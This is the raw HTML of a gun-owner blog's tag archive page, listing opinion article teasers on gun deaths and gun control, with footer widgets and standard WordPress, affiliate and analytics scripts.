            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2019/10/08/mainstream-media-fail-study-shows-most-americans-dont-know-cause-of-most-gun-deaths/" rel="bookmark" title="Mainstream Media FAIL: Study Shows Most Americans Don&#8217;t Know Cause Of Most Gun Deaths">Mainstream Media FAIL: Study Shows Most Americans Don&#8217;t Know Cause Of...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T21:35:55+00:00" >Oct 8, 2019</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2019/10/08/mainstream-media-fail-study-shows-most-americans-dont-know-cause-of-most-gun-deaths/#comments">13</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2019/08/27/finally-honest-research-about-the-real-effect-of-guns-on-crime/" rel="bookmark" class="td-image-wrap" title="Finally! Honest Research About The Real Effect Of Guns On Crime"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2019/08/Depositphotos_4094073_s-2019-324x160.jpg"   alt="" title="Finally! Honest Research About The Real Effect Of Guns On Crime" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2019/08/27/finally-honest-research-about-the-real-effect-of-guns-on-crime/" rel="bookmark" title="Finally! Honest Research About The Real Effect Of Guns On Crime">Finally! Honest Research About The Real Effect Of Guns On Crime</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-27T13:36:25+00:00" >Aug 27, 2019</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2019/08/27/finally-honest-research-about-the-real-effect-of-guns-on-crime/#comments">16</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2018/11/04/gun-control-isnt-about-guns-or-safety-its-about-this/" rel="bookmark" class="td-image-wrap" title="Gun Control Isn&#8217;t About Guns Or Safety. It&#8217;s About This."><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2018/11/Depositphotos_72543219_s-2015-324x160.jpg"   alt="" title="Gun Control Isn&#8217;t About Guns Or Safety. It&#8217;s About This." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2018/11/04/gun-control-isnt-about-guns-or-safety-its-about-this/" rel="bookmark" title="Gun Control Isn&#8217;t About Guns Or Safety. It&#8217;s About This.">Gun Control Isn&#8217;t About Guns Or Safety. It&#8217;s About This.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-04T04:18:02+00:00" >Nov 4, 2018</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2018/11/04/gun-control-isnt-about-guns-or-safety-its-about-this/#comments">62</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://preparedgunowners.com/tag/truth/" ><i class="td-icon-menu-left"></i></a><a href="https://preparedgunowners.com/tag/truth/" class="page" title="1">1</a><span class="current">2</span><span class="pages">Page 2 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_7_6972122fec18c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_6972122fec18c" ><script>var block_td_uid_7_6972122fec18c = new tdBlock();
block_td_uid_7_6972122fec18c.id = "td_uid_7_6972122fec18c";
block_td_uid_7_6972122fec18c.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_6972122fec18c_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_6972122fec18c_rand","tdc_css_class_style":"td_uid_7_6972122fec18c_rand_style"}';
block_td_uid_7_6972122fec18c.td_column_number = "1";
block_td_uid_7_6972122fec18c.block_type = "td_block_7";
block_td_uid_7_6972122fec18c.post_count = "3";
block_td_uid_7_6972122fec18c.found_posts = "300";
block_td_uid_7_6972122fec18c.header_color = "#";
block_td_uid_7_6972122fec18c.ajax_pagination_infinite_stop = "";
block_td_uid_7_6972122fec18c.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_7_6972122fec18c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_7_6972122fec18c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" class="td-image-wrap" title="Optic Ready vs Milled slides? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/image-3-100x70.png"   alt="" title="Optic Ready vs Milled slides? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" title="Optic Ready vs Milled slides? [Video]">Optic Ready vs Milled slides? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T09:23:52+00:00" >Feb 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" class="td-image-wrap" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_275087632_L-100x70.jpg"   alt="" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]">[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T15:15:44+00:00" >Jul 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" class="td-image-wrap" title="What is in Carter&#8217;s 2023 EDC? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_146856137_L-100x70.jpg"   alt="" title="What is in Carter&#8217;s 2023 EDC? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" title="What is in Carter&#8217;s 2023 EDC? [Video]">What is in Carter&#8217;s 2023 EDC? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T14:55:45+00:00" >Jul 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_6972122fed179_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_6972122fed179" ><script>var block_td_uid_8_6972122fed179 = new tdBlock();
block_td_uid_8_6972122fed179.id = "td_uid_8_6972122fed179";
block_td_uid_8_6972122fed179.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_6972122fed179_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_6972122fed179_rand","tdc_css_class_style":"td_uid_8_6972122fed179_rand_style"}';
block_td_uid_8_6972122fed179.td_column_number = "1";
block_td_uid_8_6972122fed179.block_type = "td_block_7";
block_td_uid_8_6972122fed179.post_count = "3";
block_td_uid_8_6972122fed179.found_posts = "2873";
block_td_uid_8_6972122fed179.header_color = "#";
block_td_uid_8_6972122fed179.ajax_pagination_infinite_stop = "";
block_td_uid_8_6972122fed179.max_num_pages = "958";
tdBlocksArray.push(block_td_uid_8_6972122fed179);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_8_6972122fed179 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" class="td-image-wrap" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/01/rifle-black-bg.png"   alt="" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo">The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-12T11:47:29+00:00" >Jan 12, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" class="td-image-wrap" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/approved-9mm-40-45-self-defense-ammo.jpg"   alt="" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3">The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:23:31+00:00" >Apr 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" class="td-image-wrap" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/05/ammo.png"   alt="" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?">What&#8217;s the best self-defense ammo for a .380 pocket pistol?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-05T13:55:02+00:00" >May 5, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_6972122fee02f_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6972122fee02f" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://preparedgunowners.com/category/guns/"><span class="td-cat-name">Guns</span><span class="td-cat-no">2241</span></a></li><li><a href="https://preparedgunowners.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1987</span></a></li><li><a href="https://preparedgunowners.com/category/reviews/"><span class="td-cat-name">Reviews</span><span class="td-cat-no">330</span></a></li><li><a href="https://preparedgunowners.com/category/survival-prepping/"><span class="td-cat-name">Survival &amp; Prepping</span><span class="td-cat-no">245</span></a></li><li><a href="https://preparedgunowners.com/category/gear/"><span class="td-cat-name">Gear</span><span class="td-cat-no">225</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://preparedgunowners.com/"><img src="/wp-content/uploads/2015/02/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Affiliate Disclosure: This website features news, how-to information, and reviews of products. Keep in mind that some links are affiliate links which means we may receive a commission if you use them to make a purchase. However, we only recommend companies and their products because of their quality and not because of the commission we receive from your purchases. All of the reviewed products are tested thoroughly and high grades are only given when appropriate. In other words, we don't let money cloud our judgement, yet we are happy to make money reviewing and recommending products we like and recommend. We are a 100% independent source with our own opinions. </aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13"><a href="#">Advertising</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PreparedGunOwners.com 2019, All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
	if ($('#postToc').length > 0) {
		
		var nlist = '';
		
        $('h2').each(function() {
			var hyphenated = $(this).text().replace(/\s/g,'-');
			$(this).attr('id',hyphenated);
			var title = $(this).text();
			var link = "#" + hyphenated;
			
			var newLine = "<li style='box-sizing: border-box;padding: 12px 25px;border-top: solid 1px #ececec;'>" +
				  "<a href='" + link + "' style='box-sizing: border-box;color: #357ae2;text-decoration: none;background-color: transparent;" +
				"line-height: 1;position:relative;'>" + title +
				  "</a>" +
				"</li>";

			  window.nlist += newLine;
			
		  });
		
		document.getElementById('postToc').innerHTML = 	window.nlist;
	}
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d93b468841a25e3f082ae5606e8d76c1c6d8c396a5cf45749cfe792af9552566';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://preparedgunowners.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6972122fee8a2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h3 a strong{
 color: rgb(77, 178, 236);
}

h3 strong a{
 color: rgb(77, 178, 236);
}

.yp6_desktop_infeed{
    max-width: 100% !important;
    min-width: auto !important;
    margin-bottom: 10px !important;
}
</style>

<script type='text/javascript' src='https://www.avantlink.com/ale/ale.php?p=167239&#038;pw=209071' id='avantlink-ale-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preparedgunowners.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/preparedgunowners.com","ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"1":"recommends"},"post_id":"6452","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2' id='ta_main_js-js'></script>
<script type='text/javascript' id='longdesc.button-js-extra'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/preparedgunowners.com\/wp-json\/wp\/v2\/media","text":"<span>Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.0' id='longdesc.button-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/current-menu-item.js?ver=1.0' id='current.menu-js'></script>
<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"2745bcb630","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Your code in here
    let imageElements = jQuery('img[src^="https://maropost.s3.amazonaws.com/"]');

    imageElements.each(function() {
        var currentSrc = jQuery(this).attr('src');
        var newSrc = currentSrc.replace('https://maropost.s3.amazonaws.com/', 'https://cdn-m4m.chd01.com/pro/');
        
        jQuery(this).attr('src', newSrc);
    });
});



</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f00f43841a940f1862afa08bdfa4e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>